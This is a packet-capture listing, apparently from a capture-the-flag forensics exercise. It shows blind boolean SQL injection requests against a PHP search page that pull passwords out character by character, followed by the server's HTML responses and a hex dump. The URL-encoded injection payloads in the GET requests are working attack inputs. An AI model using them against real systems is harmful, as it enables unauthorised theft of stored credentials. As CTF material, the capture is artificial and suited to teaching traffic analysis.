 5498 2024-02-14 20:06:36.171882 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),33,1))%3E99) HTTP/1.1
5501 2024-02-14 20:06:36.203261 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
5511 2024-02-14 20:06:36.322445 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),33,1))%3E97) HTTP/1.1
5513 2024-02-14 20:06:36.353504 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
5521 2024-02-14 20:06:36.448829 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),33,1))%3E96) HTTP/1.1
5523 2024-02-14 20:06:36.481232 117.21.200.176 172.16.14.21 HTTP 726 HTTP/1.1 200 OK (text/html)
5531 2024-02-14 20:06:36.591702 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),34,1))%3E63) HTTP/1.1
5536 2024-02-14 20:06:37.798764 117.21.200.176 172.16.14.21 HTTP 726 HTTP/1.1 200 OK (text/html)
5544 2024-02-14 20:06:37.904629 172.16.14.21 117.21.200.176 HTTP 336 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),34,1))%3E95) HTTP/1.1
5546 2024-02-14 20:06:37.940772 117.21.200.176 172.16.14.21 HTTP 726 HTTP/1.1 200 OK (text/html)
5554 2024-02-14 20:06:38.043913 172.16.14.21 117.21.200.176 HTTP 337 GET /search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),34,1))%3E111) HTTP/1.1
5556 2024-02-14 20:06:38.078448 117.21.200.176 172.16.14.21 HTTP 740 HTTP/1.1 200 OK (text/html)
Hypertext Transfer Protocol, has 2 chunks (including last chunk)
Line-based text data: text/html (19 lines)
<!DOCTYPE html>\r\n
<html>\r\n
<head>\r\n
<meta charset="UTF-8">\r\n
<title>FLAG</title>\r\n
</head>\r\n
<body background="./image/background.jpg" style="background-repeat:no-repeat ;background-size:100% 100%; background-attachment:
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syc
\r\n
\r\n
\t\t\t<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%; background-attach
\t\t\t\t<br><br><br>\r\n
\t\t\t\t<h1 style='font-family:verdana;color:red;text-align:center;font-size:40px;'>ERROR！！！</h1>\r\n
\t\t\t\t</br>\r\n
\t\t\t</body>\t\t\t\r\n
\t\t\t\t\t\r\n
0030 01 f5 ac b5 00 00 48 54 54 50 2f 31 2e 31 20 32 ······H
0040 30 30 20 4f 4b 0d 0a 53 65 72 76 65 72 3a 20 6f 00 OK··
0050 70 65 6e 72 65 73 74 79 0d 0a 44 61 74 65 3a 20 penrest
0060 57 65 64 2c 20 31 34 20 46 65 62 20 32 30 32 34 Wed, 14
0070 20 31 32 3a 30 36 3a 33 35 20 47 4d 54 0d 0a 43 12:06:
0080 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 74 65 78 ontent-
0090 74 2f 68 74 6d 6c 3b 20 63 68 61 72 73 65 74 3d t/html;
00a0 55 54 46 2d 38 0d 0a 54 72 61 6e 73 66 65 72 2d UTF-8··
00b0 45 6e 63 6f 64 69 6e 67 3a 20 63 68 75 6e 6b 65 Encoding
00c0 64 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b d··Conn
00d0 65 65 70 2d 61 6c 69 76 65 0d 0a 56 61 72 79 3a eep-ali
00e0 20 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 Accept
00f0 0d 0a 58 2d 50 6f 77 65 72 65 64 2d 42 79 3a 20 ··X-Pow
0100 50 48 50 2f 37 2e 33 2e 31 31 0d 0a 43 61 63 68 PHP/7.3
0110 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 e-Contr
0120 63 68 65 0d 0a 43 6f 6e 74 65 6e 74 2d 45 6e 63 che··Co
0130 6f 64 69 6e 67 3a 20 67 7a 69 70 0d 0a 0d 0a 31 oding:
0140 38 62 0d 0a 1f 8b 08 00 00 00 00 00 00 03 b5 52 8b·····
0150 4b 4e c3 30 10 5d 17 89 3b 0c 96 50 36 a4 69 25 KN·0·]·
0160 90 c0 76 23 10 bf 0d 52 51 81 05 4b 37 99 26 06 ··v#···
Frame (726 bytes) De-chunked entity body (395 bytes) Uncompressed e
Hypertext Transfer Protocol (http), 265 byte(s) 分组: 6265 · 已显示: 1246 (19.9%)